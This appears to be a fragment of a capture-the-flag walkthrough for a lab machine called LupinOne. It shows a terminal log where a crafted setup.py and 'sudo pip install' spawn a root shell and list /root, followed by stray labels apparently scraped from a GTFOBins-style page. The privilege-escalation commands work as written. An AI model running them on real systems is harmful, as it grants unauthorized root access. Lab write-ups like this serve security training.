 arsene@LupinOne:/usr/bin$ TF=$(mktemp -d)
echo "import os; os.execv('/bin/sh', ['sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)'])" > $TF/setup.py
arsene@LupinOne:/usr/bin$ sudo pip install $TF
Processing /tmp/tmp.Fklr2AWceg
# whoami
root
# ls -all
total 12
drwx------  2 root root 4096 Jan  8 19:44 .
drwxrwxrwt 23 root root 4096 Jan  8 19:44 ..
-rw-r--r--  1 root root   88 Jan  8 19:44 setup.py
# cd root
sh: 3: cd: can't cd to root
# cd /root
# ls -all
total 36
drwx------  4 root root 4096 Oct  7  2021 .
drwxr-xr-x 18 root root 4096 Oct  4  2021 ..
-rw-------  1 root root  234 Oct  7  2021 .bash_history
-rw-r--r--  1 root root  571 Apr 10  2021 .bashrc
drwxr-xr-x  3 root root 4096 Oct  4  2021 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-------  1 root root   12 Oct  4  2021 .python_history
-rw-r--r--  1 root root 3325 Oct  4  2021 root.txt
drwx------  2 root root 4096 Oct  4  2021 .ssh
.. / pip
Star 11,083
Shell
Reverse shell
File upload
Shell
It can be used to break out
Reverse shell